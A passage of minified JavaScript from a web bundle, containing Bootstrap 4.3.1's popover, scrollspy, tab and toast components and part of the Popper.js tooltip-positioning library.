e=t(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var i=this._getContent();"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(e.find(".popover-body"),i),e.removeClass("fade show")},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(Ze);null!==i&&0<i.length&&e.removeClass(i.join(""))},r._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(Ue),n="object"==o(e)?e:null;if((i||!/dispose|hide/.test(e))&&(i||(i=new r(this,n),t(this).data(Ue,i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},a(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Ye}},{key:"DATA_KEY",get:function(){return Ue}},{key:"Event",get:function(){return tt}},{key:"EVENT_KEY",get:function(){return Xe}},{key:"DefaultType",get:function(){return et}}]),r}(qe);t.fn[Ye]=it._jQueryInterface,t.fn[Ye].Constructor=it,t.fn[Ye].noConflict=function(){return t.fn[Ye]=Ge,it._jQueryInterface};var nt="scrollspy",at="bs.scrollspy",rt="."+at,ot=t.fn[nt],st={offset:10,method:"auto",target:""},lt={offset:"number",method:"string",target:"(string|element)"},ct={ACTIVATE:"activate"+rt,SCROLL:"scroll"+rt,LOAD_DATA_API:"load"+rt+".data-api"},dt="active",ut=".nav, .list-group",ht=".nav-link",pt=".list-group-item",ft="position",mt=function(){function e(e,i){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(i),this._selector=this._config.target+" "+ht+","+this._config.target+" "+pt+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(ct.SCROLL,(function(e){return n._process(e)})),this.refresh(),this._process()}var i=e.prototype;return i.refresh=function(){var e=this,i=this._scrollElement===this._scrollElement.window?"offset":ft,n="auto"===this._config.method?i:this._config.method,a=n===ft?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var i,r=l.getSelectorFromElement(e);if(r&&(i=document.querySelector(r)),i){var o=i.getBoundingClientRect();if(o.width||o.height)return[t(i)[n]().top+a,r]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},i.dispose=function(){t.removeData(this._element,at),t(this._scrollElement).off(rt),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},i._getConfig=function(e){if("string"!=typeof(e=r({},st,"object"==o(e)&&e?e:{})).target){var i=t(e.target).attr("id");i||(i=l.getUID(nt),t(e.target).attr("id",i)),e.target="#"+i}return l.typeCheckConfig(nt,e,lt),e},i._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},i._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},i._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},i._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var a=this._offsets.length;a--;)this._activeTarget!==this._targets[a]&&e>=this._offsets[a]&&(void 0===this._offsets[a+1]||e<this._offsets[a+1])&&this._activate(this._targets[a])}},i._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),n=t([].slice.call(document.querySelectorAll(i.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass(dt),n.addClass(dt)):(n.addClass(dt),n.parents(ut).prev(ht+", "+pt).addClass(dt),n.parents(ut).prev(".nav-item").children(ht).addClass(dt)),t(this._scrollElement).trigger(ct.ACTIVATE,{relatedTarget:e})},i._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains(dt)})).forEach((function(e){return e.classList.remove(dt)}))},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(at);if(n||(n=new e(this,"object"==o(i)&&i),t(this).data(at,n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return st}}]),e}();t(window).on(ct.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),i=e.length;i--;){var n=t(e[i]);mt._jQueryInterface.call(n,n.data())}})),t.fn[nt]=mt._jQueryInterface,t.fn[nt].Constructor=mt,t.fn[nt].noConflict=function(){return t.fn[nt]=ot,mt._jQueryInterface};var gt="bs.tab",vt="."+gt,yt=t.fn.tab,_t={HIDE:"hide"+vt,HIDDEN:"hidden"+vt,SHOW:"show"+vt,SHOWN:"shown"+vt,CLICK_DATA_API:"click"+vt+".data-api"},bt="active",wt=".active",xt="> li > .active",Tt=function(){function e(e){this._element=e}var i=e.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(bt)||t(this._element).hasClass("disabled"))){var i,n,a=t(this._element).closest(".nav, .list-group")[0],r=l.getSelectorFromElement(this._element);if(a){var o="UL"===a.nodeName||"OL"===a.nodeName?xt:wt;n=(n=t.makeArray(t(a).find(o)))[n.length-1]}var s=t.Event(_t.HIDE,{relatedTarget:this._element}),c=t.Event(_t.SHOW,{relatedTarget:n});if(n&&t(n).trigger(s),t(this._element).trigger(c),!c.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(i=document.querySelector(r)),this._activate(this._element,a);var d=function(){var i=t.Event(_t.HIDDEN,{relatedTarget:e._element}),a=t.Event(_t.SHOWN,{relatedTarget:n});t(n).trigger(i),t(e._element).trigger(a)};i?this._activate(i,i.parentNode,d):d()}}},i.dispose=function(){t.removeData(this._element,gt),this._element=null},i._activate=function(e,i,n){var a=this,r=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?t(i).children(wt):t(i).find(xt))[0],o=n&&r&&t(r).hasClass("fade"),s=function(){return a._transitionComplete(e,r,n)};if(r&&o){var c=l.getTransitionDurationFromElement(r);t(r).removeClass("show").one(l.TRANSITION_END,s).emulateTransitionEnd(c)}else s()},i._transitionComplete=function(e,i,n){if(i){t(i).removeClass(bt);var a=t(i.parentNode).find("> .dropdown-menu .active")[0];a&&t(a).removeClass(bt),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(t(e).addClass(bt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),l.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")){var r=t(e).closest(".dropdown")[0];if(r){var o=[].slice.call(r.querySelectorAll(".dropdown-toggle"));t(o).addClass(bt)}e.setAttribute("aria-expanded",!0)}n&&n()},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),a=n.data(gt);if(a||(a=new e(this),n.data(gt,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i]()}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),e}();t(document).on(_t.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),Tt._jQueryInterface.call(t(this),"show")})),t.fn.tab=Tt._jQueryInterface,t.fn.tab.Constructor=Tt,t.fn.tab.noConflict=function(){return t.fn.tab=yt,Tt._jQueryInterface};var kt="toast",Ct="bs.toast",St="."+Ct,Pt=t.fn[kt],Et={CLICK_DISMISS:"click.dismiss"+St,HIDE:"hide"+St,HIDDEN:"hidden"+St,SHOW:"show"+St,SHOWN:"shown"+St},At="show",Lt="showing",Ot={animation:"boolean",autohide:"boolean",delay:"number"},It={animation:!0,autohide:!0,delay:500},jt=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var i=e.prototype;return i.show=function(){var e=this;t(this._element).trigger(Et.SHOW),this._config.animation&&this._element.classList.add("fade");var i=function(){e._element.classList.remove(Lt),e._element.classList.add(At),t(e._element).trigger(Et.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove("hide"),this._element.classList.add(Lt),this._config.animation){var n=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,i).emulateTransitionEnd(n)}else i()},i.hide=function(e){var i=this;this._element.classList.contains(At)&&(t(this._element).trigger(Et.HIDE),e?this._close():this._timeout=setTimeout((function(){i._close()}),this._config.delay))},i.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(At)&&this._element.classList.remove(At),t(this._element).off(Et.CLICK_DISMISS),t.removeData(this._element,Ct),this._element=null,this._config=null},i._getConfig=function(e){return e=r({},It,t(this._element).data(),"object"==o(e)&&e?e:{}),l.typeCheckConfig(kt,e,this.constructor.DefaultType),e},i._setListeners=function(){var e=this;t(this._element).on(Et.CLICK_DISMISS,'[data-dismiss="toast"]',(function(){return e.hide(!0)}))},i._close=function(){var e=this,i=function(){e._element.classList.add("hide"),t(e._element).trigger(Et.HIDDEN)};if(this._element.classList.remove(At),this._config.animation){var n=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,i).emulateTransitionEnd(n)}else i()},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),a=n.data(Ct);if(a||(a=new e(this,"object"==o(i)&&i),n.data(Ct,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i](this)}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Ot}},{key:"Default",get:function(){return It}}]),e}();t.fn[kt]=jt._jQueryInterface,t.fn[kt].Constructor=jt,t.fn[kt].noConflict=function(){return t.fn[kt]=Pt,jt._jQueryInterface},function(){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=l,e.Alert=f,e.Button=k,e.Carousel=N,e.Collapse=K,e.Dropdown=he,e.Modal=Ce,e.Popover=it,e.Scrollspy=mt,e.Tab=Tt,e.Toast=jt,e.Tooltip=qe,Object.defineProperty(e,"__esModule",{value:!0})}))},gHBc:function(e,t,i){(function(n){var a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(n,s){"object"==o(t)&&void 0!==e?e.exports=s():void 0===(r="function"==typeof(a=s)?a.call(t,i,t,e):a)||(e.exports=r)}(0,(function(){"use strict";function e(e){return e&&"[object Function]"==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function i(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function a(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var n=t(e),r=n.overflow,o=n.overflowX,s=n.overflowY;return/(auto|scroll|overlay)/.test(r+s+o)?e:a(i(e))}function r(e){return e&&e.referenceNode?e.referenceNode:e}function o(e){return 11===e?G:10===e?K:G||K}function s(e){if(!e)return document.documentElement;for(var i=o(10)?document.body:null,n=e.offsetParent||null;n===i&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var a=n&&n.nodeName;return a&&"BODY"!==a&&"HTML"!==a?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===t(n,"position")?s(n):n:e?e.ownerDocument.documentElement:document.documentElement}function l(e){return null===e.parentNode?e:l(e.parentNode)}function c(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,a=i?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(a,0);var o=r.commonAncestorContainer;if(e!==o&&t!==o||n.contains(a))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||s(e.firstElementChild)===e)}(o)?o:s(o);var d=l(e);return d.host?c(d.host,t):c(e,l(t).host)}function d(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top",i="top"===t?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var a=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||a;return r[i]}return e[i]}function u(e,t){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=d(t,"top"),a=d(t,"left"),r=i?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=a*r,e.right+=a*r,e}function h(e,t){var i="x"===t?"Left":"Top",n="Left"==i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"],10)+parseFloat(e["border"+n+"Width"],10)}function p(e,t,i,n){return q(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],o(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function f(e){var t=e.body,i=e.documentElement,n=o(10)&&getComputedStyle(i);return{height:p("Height",t,i,n),width:p("Width",t,i,n)}}function m(e){return te({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var i={};try{if(o(10)){i=e.getBoundingClientRect();var n=d(e,"top"),a=d(e,"left");i.top+=n,i.left+=a,i.bottom+=n,i.right+=a}else i=e.getBoundingClientRect()}catch(e){}var r={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},s="HTML"===e.nodeName?f(e.ownerDocument):{},l=s.width||e.clientWidth||r.width,c=s.height||e.clientHeight||r.height,u=e.offsetWidth-l,p=e.offsetHeight-c;if(u||p){var g=t(e);u-=h(g,"x"),p-=h(g,"y"),r.width-=u,r.height-=p}return m(r)}function v(e,i){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r=o(10),s="HTML"===i.nodeName,l=g(e),c=g(i),d=a(e),h=t(i),p=parseFloat(h.borderTopWidth,10),f=parseFloat(h.borderLeftWidth,10);n&&s&&(c.top=q(c.top,0),c.left=q(c.left,0));var v=m({top:l.top-c.top-p,left:l.left-c.left-f,width:l.width,height:l.height});if(v.marginTop=0,v.marginLeft=0,!r&&s){var y=parseFloat(h.marginTop,10),_=parseFloat(h.marginLeft,10);v.top-=p-y,v.bottom-=p-y,v.left-=f-_,v.right-=f-_,v.marginTop=y,v.marginLeft=_}return(r&&!n?i.contains(d):i===d&&"BODY"!==d.nodeName)&&(v=u(v,i)),v}function y(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=v(e,i),a=q(i.clientWidth,window.innerWidth||0),r=q(i.clientHeight,window.innerHeight||0),o=t?0:d(i),s=t?0:d(i,"left"),l={top:o-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:a,height:r};return m(l)}function _(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===t(e,"position"))return!0;var a=i(e);return!!a&&_(a)}function b(e){if(!e||!e.parentElement||o())return document.documentElement;for(var i=e.parentElement;i&&"none"===t(i,"transform");)i=i.parentElement;return i||document.documentElement}function w(e,t,n,o){var s=4<arguments.length&&void 0!==arguments[4]&&arguments[4],l={top:0,left:0},d=s?b(e):c(e,r(t));if("viewport"===o)l=y(d,s);else{var u;"scrollParent"===o?"BODY"===(u=a(i(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===o?e.ownerDocument.documentElement:o;var h=v(u,d,s);if("HTML"!==u.nodeName||_(d))l=h;else{var p=f(e.ownerDocument),m=p.height,g=p.width;l.top+=h.top-h.marginTop,l.bottom=m+h.top,l.left+=h.left-h.marginLeft,l.right=g+h.left}}var w="number"==typeof(n=n||0);return l.left+=w?n:n.left||0,l.top+=w?n:n.top||0,l.right-=w?n:n.right||0,l.bottom-=w?n:n.bottom||0,l}function x(e){return e.width*e.height}function T(e,t,i,n,a){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var o=w(i,n,r,a),s={top:{width:o.width,height:t.top-o.top},right:{width:o.right-t.right,height:o.height},bottom:{width:o.width,height:o.bottom-t.bottom},left:{width:t.left-o.left,height:o.height}},l=Object.keys(s).map((function(e){return te({key:e},s[e],{area:x(s[e])})})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight})),d=0<c.length?c[0].key:l[0].key,u=e.split("-")[1];return d+(u?"-"+u:"")}function k(e,t,i){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,a=n?b(t):c(t,r(i));return v(i,a,n)}function C(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function S(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function P(e,t,i){i=i.split("-")[0];var n=C(e),a={width:n.width,height:n.height},r=-1!==["right","left"].indexOf(i),o=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return a[o]=t[o]+t[l]/2-n[l]/2,a[s]=i===s?t[s]-n[c]:t[S(s)],a}function E(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function A(t,i,n){return(void 0===n?t:t.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===i}));var n=E(e,(function(e){return e[t]===i}));return e.indexOf(n)}(t,"name",n))).forEach((function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&e(n)&&(i.offsets.popper=m(i.offsets.popper),i.offsets.reference=m(i.offsets.reference),i=n(i,t))})),i}function L(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=k(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=T(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=P(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=A(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function O(e,t){return e.some((function(e){var i=e.name;return e.enabled&&i===t}))}function I(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var a=t[n],r=a?""+a+i:e;if(void 0!==document.body.style[r])return r}return null}function j(){return this.state.isDestroyed=!0,O(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[I("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function M(e){var t=e.ownerDocument;return t?t.defaultView:window}function D(e,t,i,n){i.updateBound=n,M(e).addEventListener("resize",i.updateBound,{passive:!0});var r=a(e);return function e(t,i,n,r){var o="BODY"===t.nodeName,s=o?t.ownerDocument.defaultView:t;s.addEventListener(i,n,{passive:!0}),o||e(a(s.parentNode),i,n,r),r.push(s)}(r,"scroll",i.updateBound,i.scrollParents),i.scrollElement=r,i.eventsEnabled=!0,i}function R(){this.state.eventsEnabled||(this.state=D(this.reference,this.options,this.state,this.scheduleUpdate))}function z(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=function(e,t){return M(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}(this.reference,this.state))}function N(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function F(e,t){Object.keys(t).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&N(t[i])&&(n="px"),e.style[i]=t[i]+n}))}function H(e,t,i){var n=E(e,(function(e){return e.name===t})),a=!!n&&e.some((function(e){return e.name===i&&e.enabled&&e.order<n.order}));if(!a){var r="`"+t+"`";console.warn("`"+i+"` modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return a}function $(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=ae.indexOf(e),n=ae.slice(i+1).concat(ae.slice(0,i));return t?n.reverse():n}function Q(e,t,i,n){var a=[0,0],r=-1!==["right","left"].indexOf(n),o=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=o.indexOf(E(o,(function(e){return-1!==e.search(/,|\s/)})));o[s]&&-1===o[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===s?[o]:[o.slice(0,s).concat([o[s].split(l)[0]]),[o[s].split(l)[1]].concat(o.slice(s+1))];return(c=c.map((function(e,n){var a=(1===n?!r:r)?"height":"width",o=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,o=!0,e):o?(e[e.length-1]+=t,o=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,i,n){var a=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+a[1],o=a[2];if(!r)return e;if(0===o.indexOf("%")){var s;switch(o){case"%p":s=i;break;case"%":case"%r":default:s=n}return m(s)[t]/100*r}return"vh"===o||"vw"===o?("vh"===o?q(document.documentElement.clientHeight,window.innerHeight||0):q(document.documentElement.clientWidth,window.innerWidth||0))/100*r:r}(e,a,t,i)}))}))).forEach((function(e,t){e.forEach((function(i,n){N(i)&&(a[t]+=i*("-"===e[n-1]?-1:1))}))})),a}var B=Math.min,W=Math.floor,V=Math.round,q=Math.max,Y="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,U=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(Y&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}(),X=Y&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),U))}},G=Y&&!(!window.MSInputMethodContext||!document.documentMode),K=Y&&/MSIE 10/.test(navigator.userAgent),Z=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},J=function(){function e(e,t){for(var i,n=0;n<t.length;n++)(i=t[n]).enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),ee=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},te=Object.assign||function(e){for(var t,i=1;i<arguments.length;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},ie=Y&&/Firefox/i.test(navigator.userAgent),ne=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ae=ne.slice(3),re="flip",oe="clockwise",se="counterclockwise",le=function(){function t(i,n){var a=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Z(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(a.update)},this.update=X(this.update.bind(this)),this.options=te({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=i&&i.jquery?i[0]:i,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(te({},t.Defaults.modifiers,r.modifiers)).forEach((function(e){a.options.modifiers[e]=te({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return te({name:e},a.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(t){t.enabled&&e(t.onLoad)&&t.onLoad(a.reference,a.popper,a.options,t,a.state)})),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return J(t,[{key:"update",value:function(){return L.call(this)}},{key:"destroy",value:function(){return j.call(this)}},{key:"enableEventListeners",value:function(){return R.call(this)}},{key:"disableEventListeners",value:function(){return z.call(this)}}]),t}();return le.Utils=("undefined"==typeof window?n:window).PopperUtils,le.placements=ne,le.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var a=e.offsets,r=a.reference,o=a.popper,s=-1!==["bottom","top"].indexOf(i),l=s?"left":"top",c=s?"width":"height",d={start:ee({},l,r[l]),end:ee({},l,r[l]+r[c]-o[c])};e.offsets.popper=te({},o,d[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i,n=t.offset,a=e.placement,r=e.offsets,o=r.popper,s=r.reference,l=a.split("-")[0];return i=N(+n)?[+n,0]:Q(n,o,s,l),"left"===l?(o.top+=i[0],o.left-=i[1]):"right"===l?(o.top+=i[0],o.left+=i[1]):"top"===l?(o.left+=i[0],o.top-=i[1]):"bottom"===l&&(o.left+=i[0],o.top+=i[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||s(e.instance.popper);e.instance.reference===i&&(i=s(i));var n=I("transform"),a=e.instance.popper.style,r=a.top,o=a.left,l=a[n];a.top="",a.left="",a[n]="";var c=w(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);a.top=r,a.left=o,a[n]=l,t.boundaries=c;var d=t.priority,u=e.offsets.popper,h={primary:function(e){var i=u[e];return u[e]<c[e]&&!t.escapeWithReference&&(i=q(u[e],c[e])),ee({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=u[i];return u[e]>c[e]&&!t.escapeWithReference&&(n=B(u[i],c[e]-("right"===e?u.width:u.height))),ee({},i,n)}};return d.forEach((function(e){var t=-1===["left","top"].indexOf(e)?"secondary":"primary";u=te({},u,h[t](e))})),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,a=e.placement.split("-")[0],r=W,o=-1!==["top","bottom"].indexOf(a),s=o?"right":"bottom",l=o?"left":"top",c=o?"width":"height";return i[s]<r(n[l])&&(e.offsets.popper[l]=r(n[l])-i[c]),i[l]>r(n[s])&&(e.offsets.popper[l]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,i){var n;if(!H(e.instance.modifiers,"arrow","keepTogether"))return e;var a=i.element;if("string"==typeof a){if(!(a=e.instance.popper.querySelector(a)))return e}else if(!e.instance.popper.contains(a))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],o=e.offsets,s=o.popper,l=o.reference,c=-1!==["left","right"].indexOf(r),d=c?"height":"width",u=c?"Top":"Left",h=u.toLowerCase(),p=c?"left":"top",f=c?"bottom":"right",g=C(a)[d];l[f]-g<s[h]&&(e.offsets.popper[h]-=s[h]-(l[f]-g)),l[h]+g>s[f]&&(e.offsets.popper[h]+=l[h]+g-s[f]),e.offsets.popper=m(e.offsets.popper);var v=l[h]+l[d]/2-g/2,y=t(e.instance.popper),_=parseFloat(y["margin"+u],10),b=parseFloat(y["border"+u+"Width"],10),w=v-e.offsets.popper[h]-_-b;return w=q(B(s[d]-g,w),0),e.arrowElement=a,e.offsets.arrow=(ee(n={},h,V(w)),ee(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(O(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],a=S(n),r=e.placement.split("-")[1]||"",o=[];switch(t.behavior){case re:o=[n,a];break;case oe:o=$(n);break;case se:o=$(n,!0);break;default:o=t.behavior}return o.forEach((function(s,l){if(n!==s||o.length===l+1)return e;n=e.placement.split("-")[0],a=S(n);var 